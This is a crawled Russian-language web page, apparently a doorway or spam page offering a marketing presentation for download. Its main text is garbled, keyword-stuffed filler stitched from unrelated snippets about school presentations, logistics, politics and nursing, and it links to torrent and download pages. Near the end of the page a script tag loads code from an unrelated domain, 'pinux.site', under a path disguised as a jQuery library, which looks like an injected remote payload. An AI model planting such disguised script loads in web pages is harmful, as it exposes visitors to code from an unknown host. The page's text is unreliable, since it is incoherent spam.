

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aepiezeihi.clementdionet.com/crgc-prezentaciya-na-temu-marketing-skachat.html
body_size: 3619
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация на тему маркетинг скачать - aepiezeihi.clementdionet.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aepiezeihi.clementdionet.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация на тему маркетинг скачать</h2>
                            </header>
                            <p>Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте, пожалуйста, эту презентацию своим друзьям в любой соц. сети. Кнопочки находятся чуть ниже. Презентация 11 класса на тему: "Профессия Финансист Выполнила ученица 11 класса Першина Яна Руководитель проекта Макарова Н.М.". Обратная связь  Если не удалось найти презентацию, то Вы можете заказать её на нашем сайте. Все материалы, размещенные на сайте, созданы авторами сайта либо размещены пользователями сайта и представлены на сайте исключительно для ознакомления. 
Само слово «презентация» произошло от латинского «praesentatio», что означает в переводе «представление чего-либо нового для общественности». Презентации на тему логистика на Docme. Изучение.  получение. Логистика».  знаний. (cлайд 4) Модуль 1. Основные виды политического сознания: Индивидуальное политическое сознание - личные взгляды, позиция отдельного человека, основанные на его жизненном опыте. Вывод по таблице: СМИ оказывают на человека противоречивое влияние, приносят пользу и наносят вред. дать вам качественный результат для бизнеса через тренировку навыков, практику и обмен опытом во время обучения. 
Настоящим я, даю свое согласие на обработку (включая поручение обработки моих персональных данных третьим лицам) своих персональных данных, согласно Соглашения об обработке персональных. Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте. Готовые презентации в PowerPoint для детей,учащихся школ и вузов, а также для учителей. Само слово презентация произошло от латинского praesentatio , что означает в переводе. cкачать: Презентация по технологии на тему Творческий проект Приготовление воскресного. 
Презентации на тему логистика на Docme. Изучение.  получение. Логистика   знаний. План-конспект урока по обществознанию (11 класс) на тему: Политическое сознание. План-конспект урока по обществознанию (11 класс) на тему: Роль СМИ в политической жизни. • Доклад доктора юридических наук Лозовицкой Г.П. на тему Техногенный пси-терроризм как. Скачать бесплатно в doc (Word) формате образец (форму) годового план-графика технического. Скачать: Контрольный тест Глагол 5 класс  Контрольный тест по теме Глагол 5 класс. Главное бизнес-событие в России по билетным решениям и технологиям. Начнём с того, что в воде хорошо растворяются разнообразные вещества — и поэтому в воде. Основные этапы работы операционной медицинской сестры  Неунифицированная форма 04-04-19. 
1 день 31.05. Попадание в страну Дружбиния  Знакомьтесь, это страна Дружбиния! Дискотека. О проекте На основании Указа Президента Российской Федерации от 06.12.2017 г. № 583 2018 год. дать вам качественный результат для бизнеса через тренировку навыков, практику и обмен. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="crgc-azhurnoe-vyazanie-shemy-kryuchkom.html">Ажурное вязание схемы крючком</a></li>
                                <li><a href="crgc-my-little-sisters-torrent.html">My little sisters torrent</a></li>
                                <li><a href="crgc-poezd-ekaterinburg-nizhniy-novgorod-raspisanie.html">Поезд екатеринбург нижний новгород расписание</a></li>
                                <li><a href="crgc-muzyka-dlya-logopedicheskih-zanyatiy-s-detmi-skachat.html">Музыка для логопедических занятий с детьми скачать</a></li>
                                <li><a href="crgc-skachat-torrent-abyss-odyssey.html">Скачать торрент abyss odyssey</a></li>
                                <li><a href="crgc-raspisanie-chemodanovka-ryazan-2.html">Расписание чемодановка рязань 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-stoimost-70-ekzemplyarov-pervogo-toma-knigi.html">Стоимость 70 экземпляров первого тома книги</a></li>
                                            <li><a href="crgc-onlayn-skrin-ekrana-na-kompyutere.html">Онлайн скрин экрана на компьютере</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-shablon-wordpress-forum.html">Шаблон wordpress форум</a></li>
                                            <li><a href="crgc-torrent-rimskie-obschestvennye-bani.html">Торрент римские общественные бани</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-elka-pesnya-na-vozdushnom-share-skachat-besplatno.html">Елка песня на воздушном шаре скачать бесплатно</a></li>
                                            <li><a href="crgc-luchshie-knigi-po-vospitaniyu-malenkih-detey.html">Лучшие книги по воспитанию маленьких детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-bukvy-s-dnem-rozhdeniya-shablony.html">Буквы с днем рождения шаблоны</a></li>
                                            <li><a href="crgc-puteshestvie-v-stranu-vezhlivyh-slov-prezentaciya.html">Путешествие в страну вежливых слов презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
